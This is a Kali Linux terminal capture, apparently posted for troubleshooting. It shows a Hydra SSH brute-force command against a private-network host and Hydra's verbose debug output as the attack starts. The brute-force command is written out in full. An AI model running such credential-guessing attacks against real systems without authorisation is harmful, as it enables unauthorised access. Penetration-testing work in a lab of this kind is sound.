 ┌──(kali㉿kali)-[/usr/share/dirbuster/wordlists]
└─$ sudo hydra -L directory-list-lowercase-2.3-medium.txt -p password ssh://192.168.1.5 -t 4 -V -d
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizat
ions, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
[DEBUG] Output color flag is 1
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-02-08 12:55:44
[DEBUG] cmdline: hydra -L directory-list-lowercase-2.3-medium.txt -p password -t 4 -V -d ssh://192.168.1.5
[DEBUG] opt:9 argc:10 mod:ssh tgt:192.168.1.5 port:0 misc:(null)
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session fo
und, to prevent overwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 207642 login tries (l:207642/p:1), ~51911 tries per task
[DATA] attacking ssh://192.168.1.5:22/
[VERBOSE] Resolving addresses ...
[DEBUG] resolving 192.168.1.5
[VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://# directory-list-lowercase-2.3-medium.txt@192.168.
1.5:22
[DEBUG] SSH method check: 00000006
[INFO] Successful, password authentication is supported by ssh://192.168.1.5:22
[DEBUG] Code: attack   Time: 1739037354
[DEBUG] Options: mode 2  ssl 0  restore 0  showAttempt 1  tasks 4  max_use 4 tnp 0  tpsal 0  tprl 0  exit_found 0
 miscptr (null)  service ssh
[DEBUG] Brains: active 0  targets 1  finished 0  todo_all 207642  todo 207642  sent 0  found 0  countlogin 207642
 sizelogin 1849676  countpass 1  sizepass 9
[DEBUG] Target 0 - target 192.168.1.5  ip 192.168.1.5  login_no 0  pass_no 0  sent 0  pass_state 0  redo_state 0 (
0 redos)  use_count 0  failed 0  done 0  fail_count 0  login_ptr # directory-list-lowercase-2.3-medium.txt  pass_p
tr password
[DEBUG] Task 0 - pid 0  active 0  redo 0  current_login_ptr (null)  current_pass_ptr (null)
[DEBUG] Task 1 - pid 0  active 0  redo 0  current_login_ptr (null)  current_pass_ptr (null)
[DEBUG] Task 2 - pid 0  active 0  redo 0  current_login_ptr (null)  current_pass_ptr (null)
[DEBUG] Task 3 - pid 0  active 0  redo 0  current_login_ptr (null)  current_pass_ptr (null)
[DEBUG] Tasks 4 inactive  0 active
[DEBUG] child 0 got target 0 selected
[DEBUG] child 0 spawned for target 0 with pid 175329
[DEBUG] child 1 got target 0 selected
[DEBUG] head_no 0 has pid 175329
[DEBUG] child 1 spawned for target 0 with pid 175330
[DEBUG] child 2 got target 0 selected
[DEBUG] head_no 1 has pid 175330
[DEBUG] child 2 spawned for target 0 with pid 175331
[DEBUG] child 3 got target 0 selected
[DEBUG] head_no 2 has pid 175331
[DEBUG] child 3 spawned for target 0 with pid 175332
[DEBUG] head_no 3 has pid 175332